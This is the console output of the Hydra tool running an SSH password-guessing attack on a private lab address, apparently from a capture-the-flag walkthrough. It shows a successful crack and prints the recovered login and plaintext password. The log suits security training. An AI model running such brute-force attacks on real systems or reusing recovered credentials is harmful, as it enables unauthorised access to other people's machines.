 Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-11-26 06:
06:35
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:4/p:1), ~1
 try per task
[DATA] attacking ssh://192.168.12.31:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://monali@192.16
8.12.31:22
[INFO] Successful, password authentication is supported by ssh://192.168.12.3
1:22
[22][ssh] host: 192.168.12.31   login: hacksudo   password: MyD4dSuperH3r0!
[STATUS] attack finished for 192.168.12.31 (waiting for children to complete
tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-11-26 06:
06:39